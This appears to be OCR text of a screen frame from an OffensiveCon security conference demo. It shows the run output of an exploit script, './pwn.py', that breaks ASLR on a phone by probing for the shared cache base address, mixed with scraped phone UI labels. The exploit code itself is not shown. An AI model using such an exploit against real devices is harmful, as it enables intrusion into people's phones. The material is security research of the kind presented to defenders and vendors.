 OFFENSIVE CON BY Blue Frost Security
ecure.
QuickTime Player File Edit View Window Help
91% Sat 17:24
_zsh_tmux_plugin_run attach -t offensivecon
bash-3.2$ ./pwn.py
[!] Note: this exploit *deliberately* displays notifications to the target
[*] Will defeat ASLR first
[*] Trying to find a valid address...
[*] Testing address 0x180000000...
[*] Testing address 0x190000000...
[*] Testing address 0x1a0000000...
[*] Testing address 0x1b0000000...
[+] 0x1b0000000 is valid!
[*] Have 32158 potential candidates for the dyld_shared_cache slide
[*] Shared cache is mapped somewhere between 0x180538000 and 0x1f3d64000
[*] Now determining exact base address of shared cache...
[*] 32158 candidates remaining...
[*] Best (approximated) address to probe is 0x1a43c9ec8 with a score of 16080.47
[*] 15993 candidates remaining...
[*] Best (approximated) address to probe is 0x19a6a0430 with a score of 8008.23
[*] 8284 candidates remaining...
[*] Best (approximated) address to probe is 0x1a0784230 with a score of 4145.19
[*] 4257 candidates remaining...
[*] Best (approximated) address to probe is 0x19bc2fd10 with a score of 2130.00
[*] 2072 candidates remaining...
[*] Best (approximated) address to probe is 0x195a58098 with a score of 1036.00
[*] 1037 candidates remaining...
[*] Best (approximated) address to probe is 0x19994a890 with a score of 518.56
[*] 524 candidates remaining...
[*] Best (approximated) address to probe is 0x19d1e5068 with a score of 264.78
[*] 235 candidates remaining...
[*] Best (approximated) address to probe is 0x19c6a1128 with a score of 120.11
[*] 135 candidates remaining...
[*] Best (approximated) address to probe is 0x19ae04c48 with a score of 67.50
[*] 68 candidates remaining...
[*] Best (approximated) address to probe is 0x1a32187a8 with a score of 34.47
[*] 30 candidates remaining...
[*] Best (approximated) address to probe is 0x19e886300 with a score of 15.07
[*] 14 candidates remaining...
[*] Best (approximated) address to probe is 0x1c706f6e0 with a score of 7.00
[*] 7 candidates remaining...
[*] Best (approximated) address to probe is 0x1a7a302c0 with a score of 3.57
[*] 4 candidates remaining...
[*] Best (approximated) address to probe is 0x1c4a42290 with a score of 2.00
[*] 2 candidates remaining...
[*] Best (approximated) address to probe is 0x1c44ecdf8 with a score of 1.00
[+] Shared cache is mapped at 0x19a2b0000
offensivecon 1 Python
Movie Recording
09:41
MESSAGES now
saelo@google.com
Breaking your ASLR, please wait...
FaceTime Calendar Photos Camera
Mail Clock Maps Weather
Notes Reminders Stocks TV
iTunes Store App Store Books Health
Contacts Home Wallet Settings
--:-- Zero KB
20